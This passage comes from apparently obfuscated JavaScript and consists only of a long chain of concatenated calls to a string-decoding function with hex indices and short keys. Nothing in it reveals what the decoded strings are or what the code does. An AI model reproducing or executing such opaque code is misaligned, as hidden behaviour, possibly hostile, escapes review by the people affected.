J')+T(0xf87,'YI^*')+T(0x1476,'YI^*')+T(0x1609,'lmcm')+T(0x41c,'Lhuw')+T(0xeb3,'d[Pk')+T(0x21c,'IRv2')+T(0x185,'3tYK')+T(0x18fd,'y7l%')+T(0x15d,'Utdh')+T(0x1b18,'Utdh')+T(0xb7c,'e5s5')+T(0x1908,'IRv2')+T(0x738,'(npV')+T(0x18d1,'8RHC')+T(0x132e,'3tYK')+T(0x104b,')dnC')+T(0x1b34,'gK(O')+T(0x1985,'%BLW')+T(0x1c97,'abOC')+T(0x4a0,'mG2b')+T(0x3b7,'IRv2')+T(0x4c3,'Q%#K')+T(0x491,'mZe4')+T(0x1b10,'KW0L')+T(0xe4c,'mXeG')+T(0xa61,'wPDd')+T(0x1190,'(npV')+T(0x1316,'J&FJ')+T(0x1bc8,'v&rb')+T(0xe6e,'^wgA')+T(0x606,'t1)q')+T(0x17b2,'Utdh')+T(0x158a,'xs]C')+T(0x41f,'e5s5')+T(0x98c,'KBoF')+T(0xf52,'$zWl')+T(0xa17,')dnC')+T(0x123c,'KBoF')+T(0x16ad,'lmcm')+T(0x1b7c,'(npV')+T(0x636,'lmcm')+T(0x1bc2,'l(E!')+T(0xf16,'YI^*')+T(0x10d7,'%BLW')+T(0x1cef,'h6q2')+T(0x1dba,'tUmy')+T(0xcbe,'[&KQ')+T(0x585,'lmcm')+T(0xafa,')dnC')+T(0x153f,'^wgA')+T(0xea1,'e5s5')+T(0x12b3,']^Fw')+T(0xcbf,'lU&K')+T(0x1b22,'^wgA')+T(0x1696,'lU&K')+T(0x1a37,'8RHC')+T(0x856,'YI^*')+T(0xb6f,'J&FJ')+T(0x80c,'tUmy')+T(0x1260,'%BLW')+T(0xfe1,'xs]C')+T(0xe97,'#R6C')+T(0x1d8d,'LK@A')+T(0x16d0,'DbZi')+T(0x115a,'xs]C')+T(0x903,'%BLW')+T(0x1702,')dnC')+T(0x9bb,'t1)q')+T(0x11cf,'gK(O')+T(0x1527,'IRv2')+T(0x6f9,'v&rb')+T(0xd77,'$zWl')+T(0x189f,'d[Pk')+T(0x16fd,'Qqc3')+T(0xe8e,'(npV')+T(0x118a,'$zWl')+T(0x7a0,'#R6C')+T(0x1ca8,')dnC')+T(0x1a51,'%2cg')+T(0x101a,'QJC3')+T(0x1dd6,'rQ*T')+T(0x8dd,'YI^*')+T(0x14ae,'vf3D')+T(0x21e,'gK(O')+T(0xba8,'Qqc3')+T(0x32e,'(npV')+T(0x2b1,'Q*(5')+T(0x809,'Utdh')+T(0x1f7,'y7l%')+T(0x3f9,'pPl3')+T(0x1cb2,'t1)q')+T(0xff7,'qzIG')+T(0x165c,'LK@A')+T(0x1978,'QJC3')+T(0xfb9,'y7l%')+T(0x242,'e5s5')+T(0x1e5,'d[Pk')+T(0xfc3,'gK(O')+T(0x11ec,'mXeG')+T(0x1c6a,'Q%#K')+T(0xd9f,'#R6C')+T(0x5ff,'%2cg')+T(0xc8f,'#R6C')+T(0x6be,'xs]C')+T(0x1826,'m86@')+T(0xca1,'%2cg')+T(0x1121,'tUmy')+T(0x1b77,'6LVU')+T(0x5dd,'#R6C')+T(0x1b56,'LK@A')+T(0x15c,'e5s5')+T(0x18f6,'lmcm')+T(0x6ee,'mG2b')+T(0x1470,'d[Pk')+T(0x183,'%BLW')+T(0xdb5,'Utdh')+T(0x179f,']^Fw')+T(0x1e2,'8RHC')+T(0xb44,'h6q2')+T(0xdd9,'mG2b')+T(0xf0f,'Qqc3')+T(0x1172,'tUmy')+T(0x15d1,'KBoF')+T(0x17fe,'8RHC')+T(0x1a76,'y7l%')+T(0x15dd,'m86@')+T(0x72f,'m86@')+T(0x1132,'mZe4')+T(0x447,'abOC')+T(0x1371,'MbPN')+T(0x1358,'#R6C')+T(0xa84,'YI^*')+T(0x7b4,'vf3D')+(T(0x52e,'Q%#K')+T(0x55b,'%BLW')+T(0x1712,'$zWl')+T(0x14c6,'t1)q')+T(0x82a,'KBoF')+T(0xa43,'y7l%')+T(0x8b1,'Q%#K')+T(0xda3,'e5s5')+T(0xf05,'tUmy')+T(0x1b19,'%2cg')+T(0x15f0,'E70R')+T(0x5d5,'mXeG')+T(0x1dec,'6LVU')+T(0xebb,'l(E!')+T(0x1490,'6LVU')+T(0xc30,'xs]C')+T(0x1739,'(npV')+T(0x1d59,'3tYK')+T(0x7af,'vf3D')+T(0x149e,')dnC')+T(0x176a,'l(E!')+T(0x2af,'xs]C')+T(0x1b1e,'%BLW')+T(0x901,'Q*(5')+T(0xb67,'E70R')+T(0xfea,'3tYK')+T(0x7fd,'%BLW')+T(0x5c0,'pPl3')+T(0xab7,'#R6C')+T(0x16d5,'KBoF')+T(0x654,'h6q2')+T(0x1c9b,'YI^*')+T(0x1cc1,'%2cg')+T(0x729,'x#Xz')+T(0x1380,'mXeG')+T(0x1b31,'Lhuw')+T(0x607,'e5s5')+T(0xb33,'x#Xz')+T(0x1d12,'t1)q')+T(0x2ed,'$zWl')+T(0x371,'abOC')+T(0x1f0,'%BLW')+T(0xa7e,'vf3D')+T(0x229,'v&rb')+T(0xd38,'QJC3')+T(0x595,'qzIG')+T(0x9fc,'mZe4')+T(0x1d0b,'h6q2')+T(0x104f,'abOC')+T(0x19ef,'QJC3')+T(0xc82,'xs]C')+T(0x1493,'KW0L')+T(0x9f7,'Utdh')+T(0xf69,'tUmy')+T(0x1374,'%2cg')+T(0x515,'YI^*')+T(0xc1c,'E70R')+T(0xe7b,'x#Xz')+T(0xc2f,'tUmy')+T(0x13b7,'%BLW')+T(0x206,'J&FJ')+T(0xecd,'v&rb')+T(0x804,'x#Xz')+T(0x121a,'lU&K')+T(0xae1,'t1)q')+T(0x10ed,'mXeG')+T(0x30d,'$zWl')+T(0x920,'l(E!')+T(0x690,'e5s5')+T(0x16f3,'Utdh')+T(0x1654,'lmcm')+T(0x1512,'h6q2')+T(0x1756,'mZe4')+T(0x1cf3,'(npV')+T(0x852,'lU&K')+T(0xfb0,'QJC3')+T(0x1c96,'lmcm')+T(0x1224,'y7l%')+T(0x8c3,']^Fw')+T(0x43e,'Q*(5')+T(0xe68,'mZe4')+T(0x1aa1,'gK(O')+T(0x17c7,'mZe4')+T(0xff1,'6LVU')+T(0x8a5,'#R6C')+T(0x1863,'d[Pk')+T(0x717,'mG2b')+T(0x586,'qzIG')+T(0x1068,'^wgA')+T(0x1df7,'IRv2')+T(0x122f,']^Fw')+T(0x1a3d,'Qqc3')+T(0x1b21,'DbZi')+T(0x132a,')dnC')+T(0x505,'YI^*')+T(0x4f5,'abOC')+T(0x672,'xs]C')+T(0x1236,'KW0L')+T(0x5bc,'[&KQ')+T(0xddc,'m86@')+T(0xbe5,'J&FJ')+T(0xf77,'gK(O')+T(0xdf9,'E70R')+T(0x621,'rQ*T')+T(0x2e9,'d[Pk')+T(0x175f,']^Fw')+T(0xf38,'Q%#K')+T(0xcfa,'6LVU')+T(0xc8d,'rQ*T')+T(0x1b2e,'#R6C')+T(0x115b,'abOC')+T(0x9de,']^Fw')+T(0xf12,'tUmy')+T(0x1c5d,'Lhuw')+T(0x1dcd,'#R6C')+T(0xd5e,'tUmy')+T(0x165d,'J&FJ')+T(0x1379,'%2cg')+T(0x6ab,')dnC')+T(0x142e,')dnC')+T(0x19cd,'m86@')+T(0x1aea,'v&rb')+T(0x1997,'m86@')+T(0x9d5,'8RHC')+T(0x61e,'m86@')+T(0xa4e,'lU&K')+T(0x13e1,'IRv2')+T(0x1858,'J&FJ')+T(0x107a,'mZe4')+T(0x151f,'wPDd')+T(0x1b1f,'J&FJ')+T(0x11e2,'6LVU')+T(0x7a2,'6LVU')+T(0x4c1,'wPDd')+T(0x15ff,'QJC3')+T(0x151e,'t1)q')+T(0xf15,'^wgA')+T(0x867,'l(E!')+T(0xdb1,'wPDd')+T(0x1414,'d[Pk')+T(0x1982,'Q%#K')+T(0x1c46,'e5s5')+T(0xeb2,'3tYK')+T(0x127b,'6LVU')+T(0x370,'mZe4')+T(0x11ca,'gK(O')+T(0x18a6,'Qqc3')+T(0x2c8,'Utdh')+T(0x205,'#R6C')+T(0xf24,'gK(O')+T(0xc46,'l(E!')+T(0xe96,'d[Pk')+T(0x1971,'tUmy')+T(0x642,'3tYK')+T(0xe5c,')dnC')+T(0x536,'^wgA')+T(0x1a2f,'Q*(5')+T(0x108f,'t1)q')+T(0xf31,'IRv2')+T(0xa79,'y7l%')+T(0xc4a,'lU&K')+T(0x3a8,'J&FJ')+T(0xc9b,'d[Pk')+T(0x1335,'MbPN')+T(0x1298,'QJC3')+T(0x577,'Q*(5')+T(0x308,'mG2b')+T(0x1d92,'lU&K')+T(0xf79,'x#Xz')+T(0x4d5,'y7l%')+T(0x877,'h6q2')+T(0x1d37,'J&FJ')+T(0x1850,'(npV')+T(0x55d,'v&rb')+T(0x188,'d[Pk')+T(0x708,']^Fw')+T(0x10d2,'#R6C')+T(0x789,'QJC3')+T(0xc49,'e5s5')+T(0x55e,'abOC')+T(0x15d6,'Q%#K')+T(0x12e8,'(npV')+T(0x10ac,'(npV')+T(0x1130,')dnC')+T(0x865,'KBoF')+T(0x6f4,'h6q2')+T(0xaaf,'#R6C')+T(0x1bef,'LK@A')+T(0x6a8,'$zWl')+T(0x18bc,'vf3D')+T(0x1bcb,'gK(O')+T(0x1cba,'lU&K')+T(0x183f,'v&rb')+T(0x12ac,'pPl3')+T(0x2c2,'abOC')+T(0x4bf,'rQ*T')+T(0x1223,'tUmy')+T(0x467,'%2cg')+T(0x1d7e,'#R6C')+T(0x1056,'mZe4'))+(T(0x1cee,'lU&K')+T(0xfd0,'Qqc3')+T(0x969,'$zWl')+T(0x1d3,'^wgA')+T(0x1d30,'h6q2')+T(0x3ae,'KW0L')+T(0x1706,'$zWl')+T(0xa88,'%BLW')+T(0x8a7,'gK(O')+T(0x14b4,'Q*(5')+T(0x1b44,'qzIG')+T(0x10fd,'abOC')+T(0x15fc,'x#Xz')+T(0x14bf,'mG2b')+T(0x1bb9,'pPl3')+T(0x126d,'lmcm')+T(0x19b,'v&rb')+T(0xee0,'%BLW')+T(0xd52,'$zWl')+T(0x11be,'gK(O')+T(0x73b,'l(E!')+T(0xcff,'E70R')+T(0xb2f,'KW0L')+T(0x16e6,'gK(O')+T(0x9b2,'E70R')+T(0x1c8d,'YI^*')+T(0x1a2,'t1)q')+T(0x187f,'pPl3')+T(0x2f1,'abOC')+T(0x69f,'YI^*')+T(0xa94,'J&FJ')+T(0x1039,'e5s5')+T(0x63f,'rQ*T')+T(0x19d0,'6LVU')+T(0x798,')dnC')+T(0x167,'abOC')+T(0xf6c,'m86@')+T(0x8fd,'mXeG')+T(0x4da,'QJC3')+T(0x18b8,'mZe4')+T(0x177c,'gK(O')+T(0x1a59,'Q%#K')+T(0x71f,'wPDd')+T(0x1485,'YI^*')+T(0x10a9,']^Fw')+T(0x13f8,')dnC')+T(0x1c88,'vf3D')+T(0x3be,'DbZi')+T(0x1196,'3tYK')+T(0x9d8,'x#Xz')+T(0x4b3,'mG2b')+T(0x1718,'v&rb')+T(0x1638,'xs]C')+T(0x3e8,'lmcm')+T(0x1add,'v&rb')+T(0x1518,'x#Xz')+T(0x7df,'3tYK')+T(0x673,'m86@')+T(0xd49,'IRv2')+T(0xe85,'%2cg')+T(0x259,'tUmy')+T(0x1acc,'mG2b')+T(0x160b,'LK@A')+T(0x112a,'Q%#K')+T(0xa7b,'d[Pk')+T(0x286,'KBoF')+T(0x1de0,'DbZi')+T(0x4aa,'YI^*')+T(0x8ce,'8RHC')+T(0x9b1,'y7l%')+T(0x2aa,'8RHC')+T(0x15e8,'LK@A')+T(0x361,'LK@A')+T(0x1347,'6LVU')+T(0xc55,'$zWl')+T(0x12d8,'#R6C')+T(0x13fb,'%2cg')+T(0x4fe,')dnC')+T(0x1a5a,'m86@')+T(0xd4f,'gK(O')+T(0xa73,'d[Pk')+T(0x160c,'pPl3')+T(0xd12,'xs]C')+T(0x91c,'[&KQ')+T(0x1d7c,'[&KQ')+T(0xe9e,'vf3D')+T(0x1217,'mZe4')+T(0xdac,'LK@A')+T(0x1c8c,'gK(O')+T(0x1011,'%2cg')+T(0x5bf,'tUmy')+T(0xc0b,'J&FJ')+T(0x140b,'d[Pk')+T(0x1597,'abOC')+T(0x103d,'8RHC')+T(0x1c04,'Utdh')+T(0x345,'mXeG')+T(0x443,'wPDd')+T(0x10bb,'m86@')+T(0x7bd,'[&KQ')+T(0x354,'mZe4')+T(0x11c1,'$zWl')+T(0x1290,'DbZi')+T(0x19a4,'Utdh')+T(0x18c5,'x#Xz')+T(0x915,'y7l%')+T(0xd0a,'xs]C')+T(0x6a4,'YI^*')+T(0x19ae,'Lhuw')+T(0x5ab,'lmcm')+T(0x1c8e,'e5s5')+T(0x1de5,'YI^*')+T(0x455,'IRv2')+T(0xdbf,'Utdh')+T(0x628,'mXeG')+T(0x1a74,'IRv2')+T(0x1a39,'E70R')+T(0x1a9e,'qzIG')+T(0x284,'[&KQ')+T(0x446,'J&FJ')+T(0x667,'E70R')+T(0xe75,'wPDd')+T(0x1a88,'%2cg')+T(0x1cb,'x#Xz')+T(0x1216,'h6q2')+T(0x735,'MbPN')+T(0x183c,'[&KQ')+T(0x1e8,'mXeG')+T(0x1008,'Q%#K')+T(0x1187,'x#Xz')+T(0x231,'LK@A')+T(0xda6,'KW0L')+T(0x1cd0,'rQ*T')+T(0x1a82,'%BLW')+T(0x744,'lmcm')+T(0x3da,'QJC3')+T(0xb4c,'rQ*T')+T(0xcc3,'abOC')+T(0x1d82,'mZe4')+T(0x12f5,'tUmy')+T(0x34d,']^Fw')+T(0x1c3e,'mXeG')+T(0x4a4,'qzIG')+T(0x9a3,'Utdh')+T(0x33a,'Q%#K')+T(0x1333,'lU&K')+T(0x1161,']^Fw')+T(0x174b,'h6q2')+T(0x10e2,'x#Xz')+T(0x3d0,'Utdh')+T(0x1b92,'lmcm')+T(0x101d,'lmcm')+T(0x1d1b,'qzIG')+T(0x5dc,'wPDd')+T(0x11ae,'KW0L')+T(0x138c,'mXeG')+T(0x1213,'E70R')+T(0x8ee,'t1)q')+T(0x16d8,'MbPN')+T(0xf66,'KW0L')+T(0x43f,'$zWl')+T(0xd1b,'abOC')+T(0x19c5,'qzIG')+T(0x100e,'8RHC')+T(0x1d6b,'Q*(5')+T(0x435,'xs]C')+T(0xe48,'Q*(5')+T(0x1503,'lU&K')+T(0x2bb,'J&FJ')+T(0x12f3,'Q*(5')+T(0x12d2,'mG2b')+T(0x1dd7,'qzIG')+T(0x188e,'e5s5')+T(0x157,'x#Xz')+T(0x288,'KW0L')+T(0x8b7,'mXeG')+T(0x1d32,'KW0L')+T(0x1b3d,'MbPN')+T(0x1206,'E70R')+T(0x86b,'MbPN')+T(0x19c6,'tUmy')+T(0x1dd5,'LK@A')+T(0x420,'tUmy')+T(0xe30,'v&rb')+T(0xdde,'LK@A')+T(0xefe,'QJC3')+T(0x426,'Q*(5')+T(0x1705,'l(E!')+T(0x93d,'6LVU')+T(0x402,'l(E!')+T(0x1b4f,'rQ*T')+T(0x18d0,'Lhuw')+T(0x1438,'qzIG')+T(0x19cc,'gK(O')+T(0xbcd,'KBoF')+T(0x69b,'KBoF')+T(0x1f5,'xs]C')+T(0x52b,'lmcm')+T(0x190e,'abOC')+T(0xaf4,'QJC3'))+(T(0xc4f,'%BLW')+T(0x5bb,'Utdh')+T(0x138d,'abOC')+T(0x29b,'mG2b')+T(0x1ba8,'abOC')+T(0x1989,'%BLW')+T(0x1492,'IRv2')+T(0xe8a,'[&KQ')+T(0x53b,'lU&K')+T(0x33e,'gK(O')+T(0x5b7,'6LVU')+T(0xa70,'$zWl')+T(0xf4e,'qzIG')+T(0x427,'IRv2')+T(0xec1,'m86@')+T(0xf92,'IRv2')+T(0x1ccc,'l(E!')+T(0x1c62,'lmcm')+T(0x11c8,'y7l%')+T(0x171f,'mXeG')+T(0x757,'%BLW')+T(0xabb,'DbZi')+T(0x1c03,'Qqc3')+T(0x985,'xs]C')+T(0xe70,'mZe4')+T(0x1ae4,'l(E!')+T(0x131b,'d[Pk')+T(0x19be,'lU&K')+T(0x1851,'KBoF')+T(0x487,'mXeG')+T(0x134b,'6LVU')+T(0x104e,'KBoF')+T(0x1634,'(npV')+T(0x2f4,'qzIG')+T(0x136b,'Utdh')+T(0x10ef,'Lhuw')+T(0xeb1,'qzIG')+T(0xd35,'lmcm')+T(0x5d6,'#R6C')+T(0x75d,'LK@A')+T(0x1d26,'tUmy')+T(0x1521,'x#Xz')+T(0x810,'mZe4')+T(0x12ba,'3tYK')+T(0xb38,'x#Xz')+T(0x1a5e,'MbPN')+T(0x106b,'E70R')+T(0x149c,'YI^*')+T(0x1d43,'xs]C')+T(0x13df,'YI^*')+T(0x14fa,'Q%#K')+T(0xe21,'(npV')+T(0x1a47,'xs]C')+T(0xb30,'l(E!')+T(0x11ed,'#R6C')+T(0x192f,'pPl3')+T(0x17f8,'E70R')+T(0x6e9,'#R6C')+T(0x173,'8RHC')+T(0xb3a,'lU&K')+T(0xb80,'Q%#K')+T(0x1d14,'8RHC')+T(0x5d3,'IRv2')+T(0x96b,'m86@')+T(0xedf,'Q%#K')+T(0xca5,'3tYK')+T(0x10f7,'e5s5')+T(0x1807,'E70R')+T(0x3ed,'abOC')+T(0x1513,'8RHC')+T(0x1ddc,'$zWl')+T(0xb98,'E70R')+T(0x182d,'gK(O')+T(0xab5,'J&FJ')+T(0x4b2,'$zWl')+T(0x1d20,'#R6C')+T(0x13d0,')dnC')+T(0x1dad,'Q*(5')+T(0x1862,'[&KQ')+T(0x12cb,'(npV')+T(0xd5b,'#R6C')+T(0x3c4,'pPl3')+T(0x1b43,'$zWl')+T(0x458,'Utdh')+T(0x1c2e,'#R6C')+T(0x1325,'gK(O')+T(0x1697,'Utdh')+T(0x15f3,'#R6C')+T(0xc7c,'E70R')+T(0x386,'abOC')+T(0xa07,'QJC3')+T(0x1926,'h6q2')+T(0xc76,'(npV')+T(0x8a1,'y7l%')+T(0x11a4,'%BLW')+T(0x1cb5,'y7l%')+T(0x9a6,'gK(O')+T(0xe3e,'8RHC')+T(0xd8f,'xs]C')+T(0x1143,'pPl3')+T(0x1894,'abOC')+T(0x1a4,'abOC')+T(0xa4f,'QJC3')+T(0x1733,'#R6C')+T(0x7d6,'$zWl')+T(0x101f,'t1)q')+T(0x18f0,'IRv2')+T(0x2b3,'l(E!')+T(0x8ae,'mG2b')+T(0x166c,'tUmy')+T(0x11d2,'%BLW')+T(0x1162,'3tYK')+T(0x1431,'^wgA')+T(0x18cc,'h6q2')+T(0x318,'h6q2')+T(0x1914,'6LVU')+T(0x155f,'Q*(5')+T(0xa6f,'lmcm')+T(0x1d99,'v&rb')+T(0x19cf,'QJC3')+T(0x1303,'t1)q')+T(0x1416,'qzIG')+T(0x15c8,'LK@A')+T(0x2de,'lU&K')+T(0x872,'KW0L')+T(0x1822,'l(E!')+T(0xff6,'x#Xz')+T(0x326,'tUmy')+T(0xa89,'Q%#K')+T(0x3bb,'y7l%')+T(0x1b6a,'l(E!')+T(0x10da,'Qqc3')+T(0x11d5,'8RHC')+T(0xad1,'mZe4')+T(0x313,'xs]C')+T(0x7ec,'Lhuw')+T(0x1a53,'h6q2')+T(0x2b2,'lmcm')+T(0x1312,'3tYK')+T(0xb95,'%2cg')+T(0xebf,'m86@')+T(0x1789,'MbPN')+T(0x2b7,'tUmy')+T(0x96d,'h6q2')+T(0x5f6,'(npV')+T(0x110b,'^wgA')+T(0x1b4d,'$zWl')+T(0x55a,'MbPN')+T(0x1db7,'lU&K')+T(0xd7c,'$zWl')+T(0x10af,'IRv2')+T(0x2e4,'wPDd')+T(0x1c69,'l(E!')+T(0x858,'gK(O')+T(0xc25,'%2cg')+T(0x124b,'abOC')+T(0xdaa,'3tYK')+T(0xcf6,'qzIG')+T(0x1bca,'E70R')+T(0x356,'l(E!')+T(0x162b,'h6q2')+T(0x11b6,'m86@')+T(0x1b8f,'QJC3')+T(0x617,'Q*(5')+T(0x226,'%BLW')+T(0x10df,'(npV')+T(0x1691,'tUmy')+T(0x164d,'KBoF')+T(0x1368,'v&rb')+T(0xeab,'Qqc3')+T(0x285,'3tYK')+T(0x171e,'Utdh')+T(0x1c52,'DbZi')+T(0x235,'3tYK')+T(0x863,']^Fw')+T(0x4cf,'DbZi')+T(0x1a43,'(npV')+T(0x5e6,'DbZi')+T(0xcd7,'mXeG')+T(0x451,'v&rb')+T(0x1d5a,'xs]C')+T(0x18a3,'$zWl')+T(0x15ca,'8RHC')+T(0x1193,'6LVU')+T(0x1661,'Q%#K')+T(0x178a,'3tYK')+T(0x2ff,'h6q2')+T(0xa96,'QJC3')+T(0x6c2,'LK@A')+T(0x9d2,'tUmy')+T(0x1d33,'mZe4')+T(0x13e8,'y7l%')+T(0x4a8,'Q*(5')+T(0x18af,'mG2b')+T(0x1178,'mG2b')+T(0x166,'E70R')+T(0x385,'Qqc3')+T(0xe79,'^wgA')+T(0x88b,'mZe4')+T(0x3e1,'%2cg'))+(T(0x39e,'rQ*T')+T(0x1107,'lmcm')+T(0x17a4,'qzIG')+T(0x3b4,'MbPN')+T(0xbb6,'abOC')+T(0xc15,'lmcm')+T(0xb0f,'lmcm')+T(0xaa3,'y7l%')+T(0xb72,'mZe4')+T(0x492,'MbPN')+T(0x1afb,'3tYK')+T(0x1952,'qzIG')+T(0x1486,'xs]C')+T(0x1043,'mG2b')+T(0x1683,'(npV')+T(0x2c5,'qzIG')+T(0xa38,'Q*(5')+T(0xe1b,')dnC')+T(0x8e6,'[&KQ')+T(0x26e,'qzIG')+T(0x14af,'Q*(5')+T(0x9e2,'abOC')+T(0x6d3,'Q%#K')+T(0x19f8,'gK(O')+T(0x192c,'Q*(5')+T(0x10ca,'vf3D')+T(0x11b4,'pPl3')+T(0x1c30,'E70R')+T(0x9b4,'xs]C')+T(0xd8e,'IRv2')+T(0x17f9,'d[Pk')+T(0xedc,'DbZi')+T(0xb1e,'Q*(5')+T(0x99b,'x#Xz')+T(0x109b,'l(E!')+T(0xfba,'Qqc3')+T(0x1beb,'v&rb')+T(0xefc,'gK(O')+T(0x1caf,'6LVU')+T(0x11e0,'Qqc3')+T(0x17a5,'KBoF')+T(0x82c,'mZe4')+T(0x709,'t1)q')+T(0x1be2,'DbZi')+T(0x74d,'%BLW')+T(0x5a2,'%2cg')+T(0x1b84,'^wgA')+T(0x199b,'KW0L')+T(0x1128,'d[Pk')+T(0x1b52,'e5s5')+T(0x376,'Qqc3')+T(0x15de,'h6q2')+T(0xe18,'rQ*T')+T(0x1abb,'%BLW')+T(0x19e8,'[&KQ')+T(0xc5c,'abOC')+T(0x19de,')dnC')+T(0x4d4,'Utdh')+T(0x22a,'tUmy')+T(0x193b,'m86@')+T(0x18f2,'%2cg')+T(0x77d,'h6q2')+T(0x173b,'E70R')+T(0xaa8,')dnC')+T(0x1373,'e5s5')+T(0x1d97,'Lhuw')+T(0x7f7,'e5s5')+T(0x1510,'KW0L')+T(0x1578,'xs]C')+T(0x9c4,'^wgA')+T(0x5df,'d[Pk')+T(0x470,'tUmy')+T(0x3e7,'KBoF')+T(0x1d4,'^wgA')+T(0x14a8,'#R6C')+T(0x848,'xs]C')+T(0x3b5,'YI^*')+T(0x1338,'rQ*T')+T(0xe90,'%BLW')+T(0x1a38,'YI^*')+T(0xd18,'(npV')+T(0x12f2,'rQ*T')+T(0x11ce,'pPl3')+T(0xdb7,'%BLW')+T(0x159,'h6q2')+T(0x1195,'h6q2')+T(0xf5d,'tUmy')+T(0x14e0,'y7l%')+T(0x172e,'abOC')+T(0x16a2,'^wgA')+T(0x1d6e,'qzIG')+T(0x1774,'KW0L')+T(0x1bb7,'gK(O')+T(0x1488,'Lhuw')+T(0xa8f,'8RHC')+T(0x1573,'QJC3')+T(0x14e9,'8RHC')+T(0x1568,'lU&K')+T(0x43c,'KW0L')+T(0x19f0,'t1)q')+T(0x1ca6,'QJC3')+T(0xdb0,']^Fw')+T(0xebe,'%2cg')+T(0x1951,'xs]C')+T(0xd22,'y7l%')+T(0x17ec,'Q%#K')+T(0x33c,'y7l%')+T(0x501,'x#Xz')+T(0x974,'mZe4')+T(0x716,'8RHC')+T(0x1d0,'[&KQ')+T(0x1c82,'[&KQ')+T(0x188f,'tUmy')+T(0x1810,'%2cg')+T(0x89f,'%2cg')+T(0x128b,'MbPN')+T(0x1dd2,'$zWl')+T(0x197c,'qzIG')+T(0x1404,'wPDd')+T(0x1660,'d[Pk')+T(0x8da,')dnC')+T(0x125d,'KBoF')+T(0x243,'vf3D')+T(0x1180,'v&rb')+T(0x410,'KBoF')+T(0x146d,'Lhuw')+T(0x13ba,')dnC')+T(0xf56,'x#Xz')+T(0x1d5b,'QJC3')+T(0x5ad,'$zWl')+T(0x759,'lU&K')+T(0x66b,'gK(O')+T(0x126c,')dnC')+T(0x1905,'E70R')+T(0x8bc,'mG2b')+T(0x1d62,'MbPN')+T(0x109f,'KW0L')+T(0x6e6,'pPl3')+T(0x15b0,'3tYK')+T(0x53d,'Lhuw')+T(0x108d,'xs]C')+T(0x38e,'rQ*T')+T(0xbb4,'e5s5')+T(0xaae,'Q%#K')+T(0x172a,'t1)q')+T(0xc0f,'lU&K')+T(0xbf8,'3tYK')+T(0x1b8,'h6q2')+T(0x137c,'rQ*T')+T(0xe95,'8RHC')+T(0x6bd,'LK@A')+T(0x16a6,'qzIG')+T(0x1025,'^wgA')+T(0xd2d,'MbPN')+T(0x4bb,'YI^*')+T(0xe45,'#R6C')+T(0x189b,'IRv2')+T(0x19b7,'Qqc3')+T(0x9a9,')dnC')+T(0x19f5,'vf3D')+T(0x1315,'Q%#K')+T(0x1c10,'E70R')+T(0x1c51,'vf3D')+T(0xfb6,'d[Pk')+T(0x1390,'lU&K')+T(0x4a2,'h6q2')+T(0x1bd3,'y7l%')+T(0x500,'mXeG')+T(0xc98,'8RHC')+T(0x1ab0,'Q*(5')+T(0xf89,'gK(O')+T(0x1201,'%2cg')+T(0x94f,'%2cg')+T(0x19a1,'3tYK')+T(0x1441,'(npV')+T(0xe6f,'Q%#K')+T(0x1a5f,'E70R')+T(0x366,'d[Pk')+T(0x1593,'%BLW')+T(0x11aa,'e5s5')+T(0x1218,'d[Pk')+T(0xaf5,'8RHC')+T(0x197,'mG2b')+T(0x1878,'m86@')+T(0x2a3,'DbZi')+T(0x14c4,'Q%#K')+T(0x186,'$zWl')+T(0x16f6,'Utdh')+T(0x1d53,'gK(O')+T(0x8e5,'tUmy')+T(0x60b,'%2cg')+T(0xd7e,')dnC')+T(0x418,'(npV')+T(0x1d15,'vf3D')+T(0x1d6d,'IRv2')+T(0x75b,'d[Pk')+T(0x37a,'#R6C')+T(0xad7,'YI^*')+T(0x199,'vf3D')+T(0x1c50,'m86@'))+(T(0x521,'l(E!')+T(0x778,'(npV')+T(0x107f,'h6q2')+T(0x18be,'$zWl')+T(0x19aa,'t1)q')+T(0x1889,'DbZi')+T(0xb1f,'%2cg')+T(0x12bb,'Utdh')+T(0x1b17,'qzIG')+T(0x4b6,'Utdh')+T(0xb69,'y7l%')+T(0x5e7,'%BLW')+T(0x9c2,'xs]C')+T(0x1c1,'qzIG')+T(0x1791,'rQ*T')+T(0x1a4c,'Q*(5')+T(0x127d,'Lhuw')+T(0xb6e,'Q%#K')+T(0x4ce,'qzIG')+T(0xa62,'y7l%')+T(0x42e,'gK(O')+T(0x2cc,'vf3D')+T(0x1d16,'wPDd')+T(0x47a,'YI^*')+T(0x1a64,'mG2b')+T(0x7f5,'%2cg')+T(0x1402,'^wgA')+T(0xa45,'y7l%')+T(0xa8c,'J&FJ')+T(0xdb8,'E70R')+T(0x15c6,'MbPN')+T(0x9e3,'KW0L')+T(0xc28,'Lhuw')+T(0x1590,'d[Pk')+T(0x1be6,'%2cg')+T(0x10b2,'KW0L')+T(0xe16,'6LVU')+T(0x1386,'LK@A')+T(0x19ed,'#R6C')+T(0x173a,'IRv2')+T(0x8c4,'QJC3')+T(0x19b6,'(npV')+T(0x8e8,'mXeG')+T(0xdbe,'x#Xz')+T(0x1695,'tUmy')+T(0x277,'Lhuw')+T(0x2fd,'y7l%')+T(0x1a2e,'pPl3')+T(0x89c,'3tYK')+T(0x3e3,'mXeG')+T(0x1972,'y7l%')+T(0x1c1e,'$zWl')+T(0x1205,'QJC3')+T(0x1073,'d[Pk')+T(0x109d,'v&rb')+T(0x97f,'%BLW')+T(0x4f3,'#R6C')+T(0x1c99,'e5s5')+T(0x1b36,'l(E!')+T(0x944,'Q*(5')+T(0xc20,'mG2b')+T(0x1d71,'8RHC')+T(0xf71,'DbZi')+T(0x859,'gK(O')+T(0x2dd,'v&rb')+T(0x1499,'LK@A')+T(0x1b0a,'KW0L')+T(0x8ec,'rQ*T')+T(0xaf2,'qzIG')+T(0xd50,'y7l%')+T(0x5c5,'mXeG')+T(0x187d,']^Fw')+T(0x10a6,'QJC3')+T(0x1795,'KW0L')+T(0x1c54,'rQ*T')+T(0x1b85,'E70R')+T(0xde4,'(npV')+T(0x49c,'e5s5')+T(0xbbc,']^Fw')+T(0x170,'8RHC')+T(0x15c1,'x#Xz')+T(0x139b,'6LVU')+T(0x7ae,'[&KQ')+T(0x5f9,'%2cg')+T(0xbfb,'l(E!')+T(0x5b6,'^wgA')+T(0x11c2,'Utdh')+T(0x7b8,'abOC')+T(0xf4d,'MbPN')+T(0x3f4,'Utdh')+T(0xe7e,'lU&K')+T(0x99c,'Q%#K')+T(0x18ca,'tUmy')+T(0x14cc,'[&KQ')+T(0x721,'h6q2')+T(0x1d25,')dnC')+T(0x17a6,'h6q2')+T(0x7b2,'v&rb')+T(0x1cbc,'abOC')+T(0x1d5d,'e5s5')+T(0x2f8,'mG2b')+T(0x1de4,'#R